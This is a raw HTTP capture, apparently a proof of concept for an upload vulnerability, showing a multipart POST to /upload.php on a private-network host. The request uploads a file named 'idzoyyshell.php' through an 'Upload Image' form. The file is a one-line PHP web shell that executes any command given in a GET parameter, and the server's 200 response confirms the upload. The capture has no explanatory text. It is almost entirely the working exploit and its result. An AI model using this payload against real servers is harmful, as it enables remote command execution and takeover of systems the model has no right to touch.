 POST /upload.php HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Content-Length: 360
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Origin: http://172.24.141.242:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryam8WSsNDVFbRRfVY
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.24.141.242:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="fileToUpload"; filename="idzoyyshell.php"
Content-Type: application/octet-stream
<?php
echo exec($_GET['mintcocscmd']);
?>
------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="submit"
Upload Image
------WebKitFormBoundaryam8WSsNDVFbRRfVY--
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:18:05 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
The file idzoyyshell.php has been uploaded.